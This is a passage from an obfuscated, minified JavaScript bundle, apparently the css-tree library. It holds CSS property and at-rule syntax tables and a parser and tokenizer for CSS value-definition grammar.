Z(0x1065),'display':UZ(0xccf),'dominant-baseline':UZ(0x81f),'empty-cells':UZ(0xe55),'field-sizing':UZ(0x94c),'fill':UZ(0x104c),'fill-opacity':UZ(0x1a3),'fill-rule':UZ(0x27c),'filter':UZ(0x949),'flex':UZ(0x93c),'flex-basis':UZ(0x1040),'flex-direction':UZ(0x491),'flex-flow':UZ(0x459),'flex-grow':UZ(0xf7a),'flex-shrink':UZ(0xf7a),'flex-wrap':UZ(0xad0),'float':UZ(0x758),'font':UZ(0x731),'font-family':UZ(0x84a),'font-feature-settings':UZ(0x347),'font-kerning':UZ(0x352),'font-language-override':UZ(0x1037),'font-optical-sizing':UZ(0xde2),'font-palette':UZ(0xa72),'font-variation-settings':UZ(0xe51),'font-size':UZ(0xce1),'font-size-adjust':UZ(0xe12),'font-smooth':UZ(0x245),'font-stretch':UZ(0xb52),'font-style':UZ(0x8d2),'font-synthesis':UZ(0x396),'font-synthesis-position':UZ(0xde2),'font-synthesis-small-caps':UZ(0xde2),'font-synthesis-style':UZ(0xde2),'font-synthesis-weight':UZ(0xde2),'font-variant':UZ(0x579),'font-variant-alternates':UZ(0xedd),'font-variant-caps':UZ(0x372),'font-variant-east-asian':UZ(0x77e),'font-variant-emoji':UZ(0xbfd),'font-variant-ligatures':UZ(0xb88),'font-variant-numeric':UZ(0xbae),'font-variant-position':UZ(0x7ad),'font-weight':UZ(0xfd1),'forced-color-adjust':UZ(0x826),'gap':UZ(0x698),'grid':UZ(0xd0b),'grid-area':UZ(0x3c8),'grid-auto-columns':UZ(0xf21),'grid-auto-flow':UZ(0x92a),'grid-auto-rows':UZ(0xf21),'grid-column':UZ(0xb0a),'grid-column-end':UZ(0x913),'grid-column-gap':UZ(0x4d0),'grid-column-start':UZ(0x913),'grid-gap':UZ(0x6e1),'grid-row':UZ(0xb0a),'grid-row-end':UZ(0x913),'grid-row-gap':UZ(0x4d0),'grid-row-start':UZ(0x913),'grid-template':UZ(0xeb0),'grid-template-areas':UZ(0x12b),'grid-template-columns':UZ(0xb54),'grid-template-rows':UZ(0xb54),'hanging-punctuation':UZ(0x640),'height':UZ(0xa70),'hyphenate-character':UZ(0x3bd),'hyphenate-limit-chars':UZ(0x621),'hyphens':UZ(0xcee),'image-orientation':UZ(0xdde),'image-rendering':UZ(0xae7),'image-resolution':UZ(0x21e),'ime-mode':UZ(0xbf6),'initial-letter':UZ(0x312),'initial-letter-align':UZ(0x816),'inline-size':UZ(0x52c),'input-security':UZ(0xde2),'inset':UZ(0xabc),'inset-block':UZ(0xe20),'inset-block-end':UZ(0xccb),'inset-block-start':UZ(0xccb),'inset-inline':UZ(0xe20),'inset-inline-end':UZ(0xccb),'inset-inline-start':UZ(0xccb),'interpolate-size':UZ(0xdac),'isolation':UZ(0x611),'justify-content':UZ(0xec2),'justify-items':UZ(0x101b),'justify-self':UZ(0x7f7),'justify-tracks':UZ(0x14f),'left':UZ(0x408),'letter-spacing':UZ(0x3ab),'line-break':UZ(0x6fc),'line-clamp':UZ(0x2bb),'line-height':UZ(0x7d8),'line-height-step':UZ(0x101f),'list-style':UZ(0x97d),'list-style-image':UZ(0x1e5),'list-style-position':UZ(0x2e3),'list-style-type':UZ(0x80e),'margin':UZ(0x4cf),'margin-block':UZ(0xfd0),'margin-block-end':UZ(0x927),'margin-block-start':UZ(0x927),'margin-bottom':UZ(0x408),'margin-inline':UZ(0xfd0),'margin-inline-end':UZ(0x927),'margin-inline-start':UZ(0x927),'margin-left':UZ(0x408),'margin-right':UZ(0x408),'margin-top':UZ(0x408),'margin-trim':UZ(0x8a8),'marker':UZ(0xc1b),'marker-end':UZ(0xc1b),'marker-mid':UZ(0xc1b),'marker-start':UZ(0xc1b),'mask':UZ(0xb73),'mask-border':UZ(0x5ec),'mask-border-mode':UZ(0xcc1),'mask-border-outset':UZ(0x3d4),'mask-border-repeat':UZ(0x1cc),'mask-border-slice':UZ(0xc6d),'mask-border-source':UZ(0xd42),'mask-border-width':UZ(0x6ca),'mask-clip':UZ(0x1ac),'mask-composite':UZ(0x7e8),'mask-image':UZ(0x88b),'mask-mode':UZ(0x605),'mask-origin':UZ(0xf47),'mask-position':UZ(0x6d0),'mask-repeat':UZ(0x4b2),'mask-size':UZ(0x3eb),'mask-type':UZ(0xcc1),'masonry-auto-flow':UZ(0x419),'math-depth':UZ(0xf24),'math-shift':UZ(0x49f),'math-style':UZ(0x49f),'max-block-size':UZ(0x102),'max-height':UZ(0x248),'max-inline-size':UZ(0x102),'max-lines':UZ(0x2bb),'max-width':UZ(0x248),'min-block-size':UZ(0x999),'min-height':UZ(0xa70),'min-inline-size':UZ(0x999),'min-width':UZ(0xa70),'mix-blend-mode':UZ(0xef3),'object-fit':UZ(0xb43),'object-position':UZ(0xf3b),'offset':UZ(0x1038),'offset-anchor':UZ(0x974),'offset-distance':UZ(0x4d0),'offset-path':UZ(0x1b1),'offset-position':UZ(0x9ab),'offset-rotate':UZ(0xa74),'opacity':UZ(0x360),'order':UZ(0xeba),'orphans':UZ(0xeba),'outline':UZ(0xe63),'outline-color':UZ(0x169),'outline-offset':UZ(0x101f),'outline-style':UZ(0x7a8),'outline-width':UZ(0x8b0),'overflow':UZ(0xb71),'overflow-anchor':UZ(0xde2),'overflow-block':UZ(0xf76),'overflow-clip-box':UZ(0xf6a),'overflow-clip-margin':UZ(0x891),'overflow-inline':UZ(0xf76),'overflow-wrap':UZ(0x976),'overflow-x':UZ(0xf76),'overflow-y':UZ(0xf76),'overlay':UZ(0xfc0),'overscroll-behavior':UZ(0xd6a),'overscroll-behavior-block':UZ(0x1f4),'overscroll-behavior-inline':UZ(0x1f4),'overscroll-behavior-x':UZ(0x1f4),'overscroll-behavior-y':UZ(0x1f4),'padding':UZ(0xf2),'padding-block':UZ(0x876),'padding-block-end':UZ(0x6f2),'padding-block-start':UZ(0x6f2),'padding-bottom':UZ(0xd09),'padding-inline':UZ(0x876),'padding-inline-end':UZ(0x6f2),'padding-inline-start':UZ(0x6f2),'padding-left':UZ(0xd09),'padding-right':UZ(0xd09),'padding-top':UZ(0xd09),'page':UZ(0xe58),'page-break-after':UZ(0x381),'page-break-before':UZ(0x381),'page-break-inside':UZ(0x251),'paint-order':UZ(0xfad),'perspective':UZ(0xd04),'perspective-origin':UZ(0xf3b),'place-content':UZ(0x44e),'place-items':UZ(0x4f9),'place-self':UZ(0x455),'pointer-events':UZ(0x401),'position':UZ(0xcd8),'position-anchor':UZ(0xe01),'position-area':UZ(0xd2e),'position-try':UZ(0xe13),'position-try-fallbacks':UZ(0x5bf),'position-try-order':UZ(0x8ed),'position-visibility':UZ(0xf8e),'print-color-adjust':UZ(0x15d),'quotes':UZ(0x6c1),'r':UZ(0xd09),'resize':UZ(0xa26),'right':UZ(0x408),'rotate':UZ(0x93f),'row-gap':UZ(0x3ab),'ruby-align':UZ(0xf96),'ruby-merge':UZ(0x946),'ruby-position':UZ(0x2c9),'rx':UZ(0xd09),'ry':UZ(0xd09),'scale':UZ(0x1dd),'scrollbar-color':UZ(0xe56),'scrollbar-gutter':UZ(0x1d2),'scrollbar-width':UZ(0xbc6),'scroll-behavior':UZ(0xacd),'scroll-margin':UZ(0xd05),'scroll-margin-block':UZ(0xfe0),'scroll-margin-block-start':UZ(0x101f),'scroll-margin-block-end':UZ(0x101f),'scroll-margin-bottom':UZ(0x101f),'scroll-margin-inline':UZ(0xfe0),'scroll-margin-inline-start':UZ(0x101f),'scroll-margin-inline-end':UZ(0x101f),'scroll-margin-left':UZ(0x101f),'scroll-margin-right':UZ(0x101f),'scroll-margin-top':UZ(0x101f),'scroll-padding':UZ(0x90d),'scroll-padding-block':UZ(0x4e9),'scroll-padding-block-start':UZ(0x274),'scroll-padding-block-end':UZ(0x274),'scroll-padding-bottom':UZ(0x274),'scroll-padding-inline':UZ(0x4e9),'scroll-padding-inline-start':UZ(0x274),'scroll-padding-inline-end':UZ(0x274),'scroll-padding-left':UZ(0x274),'scroll-padding-right':UZ(0x274),'scroll-padding-top':UZ(0x274),'scroll-snap-align':UZ(0xf84),'scroll-snap-coordinate':UZ(0xd35),'scroll-snap-destination':UZ(0xf3b),'scroll-snap-points-x':UZ(0x90f),'scroll-snap-points-y':UZ(0x90f),'scroll-snap-stop':UZ(0x6a2),'scroll-snap-type':UZ(0x3c2),'scroll-snap-type-x':UZ(0x277),'scroll-snap-type-y':UZ(0x277),'scroll-timeline':UZ(0x209),'scroll-timeline-axis':UZ(0x744),'scroll-timeline-name':UZ(0xcfe),'shape-image-threshold':UZ(0x360),'shape-margin':UZ(0x4d0),'shape-outside':UZ(0xf17),'shape-rendering':UZ(0x558),'stroke':UZ(0x104c),'stroke-dasharray':UZ(0xc07),'stroke-dashoffset':UZ(0xe62),'stroke-linecap':UZ(0x19b),'stroke-linejoin':UZ(0xeb1),'stroke-miterlimit':UZ(0x49d),'stroke-opacity':UZ(0x600),'stroke-width':UZ(0xe62),'tab-size':UZ(0xede),'table-layout':UZ(0xb86),'text-align':UZ(0x133),'text-align-last':UZ(0xffc),'text-anchor':UZ(0xfea),'text-combine-upright':UZ(0x321),'text-decoration':UZ(0x5dc),'text-decoration-color':UZ(0x606),'text-decoration-line':UZ(0x54e),'text-decoration-skip':UZ(0xcf1),'text-decoration-skip-ink':UZ(0xf6e),'text-decoration-style':UZ(0x931),'text-decoration-thickness':UZ(0x538),'text-emphasis':UZ(0xba7),'text-emphasis-color':UZ(0x606),'text-emphasis-position':UZ(0x6bf),'text-emphasis-style':UZ(0xeeb),'text-indent':UZ(0xdc9),'text-justify':UZ(0xd66),'text-orientation':UZ(0x740),'text-overflow':UZ(0x618),'text-rendering':UZ(0xe26),'text-shadow':UZ(0x854),'text-size-adjust':UZ(0x14a),'text-spacing-trim':UZ(0xc35),'text-transform':UZ(0x7f2),'text-underline-offset':UZ(0x777),'text-underline-position':UZ(0xc79),'text-wrap':UZ(0xc74),'text-wrap-mode':UZ(0x22a),'text-wrap-style':UZ(0x4a8),'timeline-scope':UZ(0xd71),'top':UZ(0x408),'touch-action':UZ(0x1096),'transform':UZ(0x81b),'transform-box':UZ(0xa28),'transform-origin':UZ(0xfac),'transform-style':UZ(0x793),'transition':UZ(0x96a),'transition-behavior':UZ(0xe77),'transition-delay':UZ(0x620),'transition-duration':UZ(0x620),'transition-property':UZ(0x5d8),'transition-timing-function':UZ(0x546),'translate':UZ(0x26a),'unicode-bidi':UZ(0x5bc),'user-select':UZ(0x778),'vector-effect':UZ(0x208),'vertical-align':UZ(0xe96),'view-timeline':UZ(0x74f),'view-timeline-axis':UZ(0x744),'view-timeline-inset':UZ(0x2b4),'view-timeline-name':UZ(0xd71),'view-transition-name':UZ(0xfba),'visibility':UZ(0xd33),'white-space':UZ(0x69a),'white-space-collapse':UZ(0x569),'widows':UZ(0xeba),'width':UZ(0xa70),'will-change':UZ(0x8c1),'word-break':UZ(0x6fa),'word-spacing':UZ(0xe45),'word-wrap':UZ(0x38b),'writing-mode':UZ(0xd90),'x':UZ(0xd09),'y':UZ(0xd09),'z-index':UZ(0x54b),'zoom':UZ(0x25c),'-moz-background-clip':UZ(0x9bf),'-moz-border-radius-bottomleft':UZ(0x1002),'-moz-border-radius-bottomright':UZ(0x55c),'-moz-border-radius-topleft':UZ(0x1ec),'-moz-border-radius-topright':UZ(0x55c),'-moz-control-character-visibility':UZ(0x46c),'-moz-osx-font-smoothing':UZ(0xc93),'-moz-user-select':UZ(0x465),'-ms-flex-align':UZ(0xda3),'-ms-flex-item-align':UZ(0x1006),'-ms-flex-line-pack':UZ(0xdc1),'-ms-flex-negative':UZ(0xd4e),'-ms-flex-pack':UZ(0x7ca),'-ms-flex-order':UZ(0xeba),'-ms-flex-positive':UZ(0xbd5),'-ms-flex-preferred-size':UZ(0x5bb),'-ms-interpolation-mode':UZ(0xe15),'-ms-grid-column-align':UZ(0xafe),'-ms-grid-row-align':UZ(0xafe),'-ms-hyphenate-limit-last':UZ(0x2af),'-webkit-background-clip':UZ(0x348),'-webkit-column-break-after':UZ(0x9df),'-webkit-column-break-before':UZ(0x9df),'-webkit-column-break-inside':UZ(0x9df),'-webkit-font-smoothing':UZ(0x6d4),'-webkit-mask-box-image':UZ(0x108),'-webkit-print-color-adjust':UZ(0x15d),'-webkit-text-security':UZ(0x23d),'-webkit-user-drag':UZ(0xa57),'-webkit-user-select':UZ(0xb3a),'alignment-baseline':UZ(0xc3a),'baseline-shift':UZ(0xe8f),'behavior':UZ(0xfa1),'cue':UZ(0x4f5),'cue-after':UZ(0x35e),'cue-before':UZ(0x35e),'glyph-orientation-horizontal':UZ(0x3ee),'glyph-orientation-vertical':UZ(0x3ee),'kerning':UZ(0x75e),'pause':UZ(0x3fc),'pause-after':UZ(0xbe1),'pause-before':UZ(0xbe1),'rest':UZ(0x77d),'rest-after':UZ(0xbe1),'rest-before':UZ(0xbe1),'src':UZ(0xff7),'speak':UZ(0xbdf),'speak-as':UZ(0xfdc),'unicode-range':UZ(0xc5a),'voice-balance':UZ(0x652),'voice-duration':UZ(0x995),'voice-family':UZ(0xbca),'voice-pitch':UZ(0xa81),'voice-range':UZ(0xa81),'voice-rate':UZ(0xb5b),'voice-stress':UZ(0xf43),'voice-volume':UZ(0x490),'white-space-trim':UZ(0xfa4)},'atrules':{'charset':{'prelude':UZ(0x66e),'descriptors':null},'counter-style':{'prelude':UZ(0xb28),'descriptors':{'additive-symbols':UZ(0x378),'fallback':UZ(0xb28),'negative':UZ(0x722),'pad':UZ(0x945),'prefix':UZ(0x586),'range':UZ(0x122),'speak-as':UZ(0x47e),'suffix':UZ(0x586),'symbols':UZ(0x3d0),'system':UZ(0x886)}},'document':{'prelude':UZ(0x1091),'descriptors':null},'font-palette-values':{'prelude':UZ(0x1058),'descriptors':{'base-palette':UZ(0xd74),'font-family':UZ(0x2b6),'override-colors':UZ(0x108d)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':UZ(0xf4a),'descent-override':UZ(0xf4a),'font-display':UZ(0x76a),'font-family':UZ(0x743),'font-feature-settings':UZ(0x347),'font-variation-settings':UZ(0xe51),'font-stretch':UZ(0x61b),'font-style':UZ(0x6d7),'font-weight':UZ(0x3ad),'line-gap-override':UZ(0xf4a),'size-adjust':UZ(0x1064),'src':UZ(0xff7),'unicode-range':UZ(0xc5a)}},'font-feature-values':{'prelude':UZ(0x2b6),'descriptors':null},'import':{'prelude':UZ(0x2c8),'descriptors':null},'keyframes':{'prelude':UZ(0x531),'descriptors':null},'layer':{'prelude':UZ(0x2cf),'descriptors':null},'media':{'prelude':UZ(0x1001),'descriptors':null},'namespace':{'prelude':UZ(0xb41),'descriptors':null},'page':{'prelude':UZ(0x62e),'descriptors':{'bleed':UZ(0x812),'marks':UZ(0x7d5),'page-orientation':UZ(0xa2d),'size':UZ(0x335)}},'position-try':{'prelude':UZ(0x1058),'descriptors':{'top':UZ(0xccb),'left':UZ(0x253),'bottom':UZ(0x319),'right':UZ(0x7dd),'inset-block-start':UZ(0xd51),'inset-block-end':UZ(0x9f1),'inset-inline-start':UZ(0x3fe),'inset-inline-end':UZ(0x813),'inset-block':UZ(0xad8),'inset-inline':UZ(0xcb4),'inset':UZ(0x4ec),'margin-top':UZ(0x267),'margin-left':UZ(0x927),'margin-bottom':UZ(0x387),'margin-right':UZ(0x3c3),'margin-block-start':UZ(0x7f0),'margin-block-end':UZ(0x1f1),'margin-inline-start':UZ(0x507),'margin-inline-end':UZ(0x8ea),'margin':UZ(0x6c7),'margin-block':UZ(0x373),'margin-inline':UZ(0x721),'width':UZ(0x52c),'height':UZ(0xd41),'min-width':UZ(0x999),'min-height':UZ(0x786),'max-width':UZ(0x102),'max-height':UZ(0x1015),'block-size':UZ(0x33f),'inline-size':UZ(0x74d),'min-block-size':UZ(0x103c),'min-inline-size':UZ(0x184),'max-block-size':UZ(0x17a),'max-inline-size':UZ(0x535),'align-self':UZ(0xe9d),'justify-self':UZ(0x973)}},'property':{'prelude':UZ(0xb40),'descriptors':{'syntax':UZ(0x66e),'inherits':UZ(0x435),'initial-value':UZ(0x3cc)}},'scope':{'prelude':UZ(0xb3d),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':UZ(0x41e),'descriptors':null},'container':{'prelude':UZ(0xca2),'descriptors':null},'nest':{'prelude':UZ(0x4c0),'descriptors':null}}};},0x2043:(i,T,J)=>{'use strict';J['d'](T,{'L':()=>h});var X=J(0x1aa);function h(U){return{'fromPlainObject':S=>(U(S,{'enter'(y){const Ul=a2M;y[Ul(0x797)]&&y[Ul(0x797)]instanceof X['B']==0x0&&(y[Ul(0x797)]=new X['B']()[Ul(0x5d5)](y[Ul(0x797)]));}}),S),'toPlainObject':S=>(U(S,{'leave'(y){const Un=a2M;y[Un(0x797)]&&y[Un(0x797)]instanceof X['B']&&(y[Un(0x797)]=y[Un(0x797)][Un(0xcd7)]());}}),S)};}},0x1995:(i,T,J)=>{'use strict';J['d'](T,{'u':()=>h});var X=J(0x192b);function h(U,S,y){const Ur=a2M;return Object[Ur(0x8f7)]((0x0,X['a'])(Ur(0xfeb),U),{'input':S,'offset':y,'rawMessage':U,'message':U+Ur(0x1090)+S+Ur(0xcfb)+new Array((y||S[Ur(0x5e4)])+0x1)[Ur(0xbf3)]('-')+'^'});}},0x24ff:(T,J,X)=>{'use strict';function h(y){return y;}function U(y,G,g,k){const UR=a2M;let d;switch(y[UR(0xd98)]){case UR(0xe5c):d=function(u,j,Q,D){const Ux=UR,N='\x20'===u[Ux(0x3a7)]||D?u[Ux(0x3a7)]:'\x20'+u[Ux(0x3a7)]+'\x20',w=u[Ux(0xbe2)][Ux(0x599)](f=>U(f,j,Q,D))[Ux(0xbf3)](N);return u[Ux(0x1059)]||Q?(D||','===w[0x0]?'[':'[\x20')+w+(D?']':'\x20]'):w;}(y,G,g,k)+(y[UR(0x4b5)]?'!':'');break;case UR(0x5cd):return U(y[UR(0x3f4)],G,g,k)+G(function(u){const {min:j,max:Q,comma:D}=u;return 0x0===j&&0x0===Q?D?'#?':'*':0x0===j&&0x1===Q?'?':0x1===j&&0x0===Q?D?'#':'+':0x1===j&&0x1===Q?'':(D?'#':'')+(j===Q?'{'+j+'}':'{'+j+','+(0x0!==Q?Q:'')+'}');}(y),y);case UR(0x5d1):d=UR(0x524)+U(y[UR(0x3f4)],G,g,k)+']>';break;case UR(0x72d):d='<'+y[UR(0x294)]+(y[UR(0xec)]?G(function(u){const Uv=UR;if(Uv(0xc03)===u[Uv(0xd98)])return'\x20['+(null===u[Uv(0x896)]?'-∞':u[Uv(0x896)])+','+(null===u[Uv(0x1aa)]?'∞':u[Uv(0x1aa)])+']';throw new Error(Uv(0x912)+u[Uv(0xd98)]+'`');}(y[UR(0xec)]),y[UR(0xec)]):'')+'>';break;case UR(0x6d1):d='<\x27'+y[UR(0x294)]+'\x27>';break;case UR(0x154):d=y[UR(0x294)];break;case UR(0x7b9):d='@'+y[UR(0x294)];break;case UR(0x8f1):d=y[UR(0x294)]+'(';break;case UR(0x1be):case UR(0x783):d=y[UR(0xd75)];break;case UR(0x286):d=',';break;default:throw new Error(UR(0x912)+y[UR(0xd98)]+'`');}return G(d,y);}function S(y,G){const UC=a2M;let g=h,k=!0x1,d=!0x1;return UC(0x9b3)==typeof G?g=G:G&&(k=Boolean(G[UC(0x7b7)]),d=Boolean(G[UC(0xfa0)]),UC(0x9b3)==typeof G[UC(0xb8a)]&&(g=G[UC(0xb8a)])),U(y,g,k,d);}X['d'](J,{'c':()=>S});},0x268e:(T,J,X)=>{'use strict';X['d'](J,{'GG':()=>S['G'],'cM':()=>h['c'],'qg':()=>U['q']});var h=X(0x24ff),U=X(0x7fd),S=X(0x1be5);},0x7fd:(J,X,G)=>{'use strict';G['d'](X,{'q':()=>Vy});var j=G(0x924);const Q=0x9,D=0xa,H=0xc,q=0xd,K=0x20,O=0x21,z=0x23,Z=0x26,B=0x27,Y=0x28,V0=0x29,V1=0x2a,V2=0x2b,V3=0x2c,V4=0x2d,V5=0x3c,V6=0x3e,V7=0x3f,V8=0x40,V9=0x5b,VV=0x5d,VM=0x7b,Vb=0x7c,VF=0x7d,Vi=0x221e,VT={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function VJ(VG){const UB=a2M;let Vg=null,Vo=null;return VG[UB(0x85d)](VM),VG[UB(0x1fe)](),Vg=VG[UB(0x9a7)](VG),VG[UB(0x1fe)](),VG[UB(0x375)]()===V3?(VG[UB(0x3d2)]++,VG[UB(0x1fe)](),VG[UB(0x375)]()!==VF&&(Vo=VG[UB(0x9a7)](VG),VG[UB(0x1fe)]())):Vo=Vg,VG[UB(0x85d)](VF),{'min':Number(Vg),'max':Vo?Number(Vo):0x0};}function VX(VG,Vg){const UY=a2M,Vo=function(Vk){const UP=a2M;let Vd=null,Vu=!0x1;switch(Vk[UP(0x375)]()){case V1:Vk[UP(0x3d2)]++,Vd={'min':0x0,'max':0x0};break;case V2:Vk[UP(0x3d2)]++,Vd={'min':0x1,'max':0x0};break;case V7:Vk[UP(0x3d2)]++,Vd={'min':0x0,'max':0x1};break;case z:Vk[UP(0x3d2)]++,Vu=!0x0,Vk[UP(0x375)]()===VM?Vd=VJ(Vk):Vk[UP(0x375)]()===V7?(Vk[UP(0x3d2)]++,Vd={'min':0x0,'max':0x0}):Vd={'min':0x1,'max':0x0};break;case VM:Vd=VJ(Vk);break;default:return null;}return{'type':UP(0x5cd),'comma':Vu,'min':Vd[UP(0x896)],'max':Vd[UP(0x1aa)],'term':null};}(VG);return null!==Vo?(Vo[UY(0x3f4)]=Vg,VG[UY(0x375)]()===z&&VG[UY(0x71b)](VG[UY(0x3d2)]-0x1)===V2?VX(VG,Vo):Vo):Vg;}function Vh(VG){const UE=a2M,Vg=VG[UE(0x96b)]();return''===Vg?null:VX(VG,{'type':UE(0x783),'value':Vg});}function VU(VG,Vg){const UL=a2M;function Vo(Vd,Vu){const UW=a2M;return{'type':UW(0xe5c),'terms':Vd,'combinator':Vu,'disallowEmpty':!0x1,'explicit':!0x1};}let Vk;for(Vg=Object[UL(0x9b7)](Vg)[UL(0xffd)]((Vd,Vu)=>VT[Vd]-VT[Vu]);Vg[UL(0x5e4)]>0x0;){Vk=Vg[UL(0xac2)]();let Vd=0x0,Vu=0x0;for(;Vd<VG[UL(0x5e4)];Vd++){const Vj=VG[Vd];UL(0xfff)===Vj[UL(0xd98)]&&(Vj[UL(0xd75)]===Vk?(-0x1===Vu&&(Vu=Vd-0x1),VG[UL(0x214)](Vd,0x1),Vd--):(-0x1!==Vu&&Vd-Vu>0x1&&(VG[UL(0x214)](Vu,Vd-Vu,Vo(VG[UL(0x709)](Vu,Vd),Vk)),Vd=Vu+0x1),Vu=-0x1));}-0x1!==Vu&&Vg[UL(0x5e4)]&&VG[UL(0x214)](Vu,Vd-Vu,Vo(VG[UL(0x709)](Vu,Vd),Vk));}return Vk;}function VS(VG,Vg){const S0=a2M,Vo=Object[S0(0x979)](null),Vk=[];let Vd,Vu=null,Vj=VG[S0(0x3d2)];for(;VG[S0(0x375)]()!==Vg&&(Vd=Vt(VG,Vg));)S0(0x58f)!==Vd[S0(0xd98)]&&(S0(0xfff)===Vd[S0(0xd98)]?(null!==Vu&&S0(0xfff)!==Vu[S0(0xd98)]||(VG[S0(0x3d2)]=Vj,VG[S0(0xa20)](S0(0xe36))),Vo[Vd[S0(0xd75)]]=!0x0):null!==Vu&&S0(0xfff)!==Vu[S0(0xd98)]&&(Vo['\x20']=!0x0,Vk[S0(0x1041)]({'type':S0(0xfff),'value':'\x20'})),Vk[S0(0x1041)](Vd),Vu=Vd,Vj=VG[S0(0x3d2)]);return null!==Vu&&S0(0xfff)===Vu[S0(0xd98)]&&(VG[S0(0x3d2)]-=Vj,VG[S0(0xa20)](S0(0xe36))),{'type':S0(0xe5c),'terms':Vk,'combinator':VU(Vk,Vo)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Vt(VG,Vg){const S1=a2M;let Vo=VG[S1(0x375)]();switch(Vo){case VV:break;case V9:return VX(VG,function(Vk,Vd){const S2=S1;let Vu;return Vk[S2(0x85d)](V9),Vu=VS(Vk,Vd),Vk[S2(0x85d)](VV),Vu[S2(0x1059)]=!0x0,Vk[S2(0x375)]()===O&&(Vk[S2(0x3d2)]++,Vu[S2(0x4b5)]=!0x0),Vu;}(VG,Vg));case V5:return VG[S1(0xf53)]()===B?function(Vk){const S3=S1;let Vd;return Vk[S3(0x85d)](V5),Vk[S3(0x85d)](B),Vd=Vk[S3(0xa30)](),Vk[S3(0x85d)](B),Vk[S3(0x85d)](V6),VX(Vk,{'type':S3(0x6d1),'name':Vd});}(VG):function(Vk){const S4=S1;let Vd,Vu=null;if(Vk[S4(0x85d)](V5),Vd=Vk[S4(0xa30)](),S4(0xa15)===Vd){Vk[S4(0x85d)](V9);const Vj=VS(Vk,VV);return Vk[S4(0x85d)](VV),Vk[S4(0x85d)](V6),VX(Vk,{'type':S4(0x5d1),'term':0x1===Vj[S4(0xbe2)][S4(0x5e4)]?Vj[S4(0xbe2)][0x0]:Vj});}return Vk[S4(0x375)]()===Y&&Vk[S4(0xf53)]()===V0&&(Vk[S4(0x3d2)]+=0x2,Vd+='()'),Vk[S4(0x71b)](Vk[S4(0xe67)](Vk[S4(0x3d2)]))===V9&&(Vk[S4(0x1fe)](),Vu=function(VQ){const S5=S4;let VD=null,VN=null,Vw=0x1;return VQ[S5(0x85d)](V9),VQ[S5(0x375)]()===V4&&(VQ[S5(0x96b)](),Vw=-0x1),-0x1==Vw&&VQ[S5(0x375)]()===Vi?VQ[S5(0x96b)]():(VD=Vw*Number(VQ[S5(0x9a7)](VQ)),VQ[S5(0xb18)]()&&(VD+=VQ[S5(0xa30)]())),VQ[S5(0x1fe)](),VQ[S5(0x85d)](V3),VQ[S5(0x1fe)](),VQ[S5(0x375)]()===Vi?VQ[S5(0x96b)]():(Vw=0x1,VQ[S5(0x375)]()===V4&&(VQ[S5(0x96b)](),Vw=-0x1),VN=Vw*Number(VQ[S5(0x9a7)](VQ)),VQ[S5(0xb18)]()&&(VN+=VQ[S5(0xa30)]())),VQ[S5(0x85d)](VV),{'type':S5(0xc03),'min':VD,'max':VN};}(Vk)),Vk[S4(0x85d)](V6),VX(Vk,{'type':S4(0x72d),'name':Vd,'opts':Vu});}(VG);case Vb:return{'type':S1(0xfff),'value':VG[S1(0x705)](VG[S1(0x3d2)]+(VG[S1(0xf53)]()===Vb?0x2:0x1))};case Z:return VG[S1(0x3d2)]++,VG[S1(0x85d)](Z),{'type':S1(0xfff),'value':'&&'};case V3:return VG[S1(0x3d2)]++,{'type':S1(0x286)};case B:return VX(VG,{'type':S1(0x1be),'value':VG[S1(0x156)]()});case K:case Q:case D:case q:case H:return{'type':S1(0x58f),'value':VG[S1(0x822)]()};case V8:return Vo=VG[S1(0xf53)](),VG[S1(0xb18)](Vo)?(VG[S1(0x3d2)]++,{'type':S1(0x7b9),'name':VG[S1(0xa30)]()}):Vh(VG);case V1:case V2:case V7:case z:case O:break;case VM:if(Vo=VG[S1(0xf53)](),Vo<0x30||Vo>0x39)return Vh(VG);break;default:return VG[S1(0xb18)](Vo)?function(Vk){const S6=S1,Vd=Vk[S6(0xa30)]();return Vk[S6(0x375)]()===Y?(Vk[S6(0x3d2)]++,{'type':S6(0x8f1),'name':Vd}):VX(Vk,{'type':S6(0x154),'name':Vd});}(VG):Vh(VG);}}function Vy(VG){const S7=a2M,Vg=new j['L'](VG),Vo=VS(Vg);return Vg[S7(0x3d2)]!==VG[S7(0x5e4)]&&Vg[S7(0xa20)](S7(0xb3c)),0x1===Vo[S7(0xbe2)][S7(0x5e4)]&&S7(0xe5c)===Vo[S7(0xbe2)][0x0][S7(0xd98)]?Vo[S7(0xbe2)][0x0]:Vo;}},0x924:(T,J,X)=>{'use strict';const S8=a2M;X['d'](J,{'L':()=>S});var h=X(0x1995);const U=new Uint8Array(0x80)[S8(0x599)]((y,G)=>/[a-zA-Z0-9\-]/[S8(0x814)](String[S8(0xed7)](G))?0x1:0x0);class S{constructor(y){const S9=S8;this[S9(0x929)]=y,this[S9(0x3d2)]=0x0;}[S8(0x71b)](y){const SV=S8;return y<this[SV(0x929)][SV(0x5e4)]?this[SV(0x929)][SV(0x71b)](y):0x0;}[S8(0x375)](){const SM=S8;return this[SM(0x71b)](this[SM(0x3d2)]);}[S8(0xb18)](y=this[S8(0x375)]()){return y<0x80&&0x1===U[y];}[S8(0xf53)](){const Sb=S8;return this[Sb(0x71b)](this[Sb(0x3d2)]+0x1);}[S8(0x64e)](y){const SF=S8;return this[SF(0x71b)](this[SF(0xe67)](y));}[S8(0x1fe)](){const Si=S8;this[Si(0x3d2)]=this[Si(0xe67)](this[Si(0x3d2)]);}[S8(0xe67)](y){const ST=S8;for(;y<this[ST(0x929)][ST(0x5e4)];y++){const G=this[ST(0x929)][ST(0x71b)](y);if(0xd!==G&&0xa!==G&&0xc!==G&&0x20!==G&&0x9!==G)break;}return y;}[S8(0x705)](y){const SJ=S8;return this[SJ(0x929)][SJ(0x6cb)](this[SJ(0x3d2)],this[SJ(0x3d2)]=y);}[S8(0x85d)](y){const SX=S8;this[SX(0x375)]()!==y&&this[SX(0xa20)](SX(0xaeb)+String[SX(0xed7)](y)+'`'),this[SX(0x3d2)]++;}[S8(0x96b)](){const Sh=S8;return this[Sh(0x3d2)]<this[Sh(0x929)][Sh(0x5e4)]?this[Sh(0x929)][Sh(0xde3)](this[Sh(0x3d2)]++):'';}[S8(0xa20)](y){const SU=S8;throw new h['u'](y,this[SU(0x929)],this[SU(0x3d2)]);}[S8(0x822)](){const SS=S8;return this[SS(0x705)](this[SS(0xe67)](this[SS(0x3d2)]));}[S8(0xa30)](){const St=S8;let 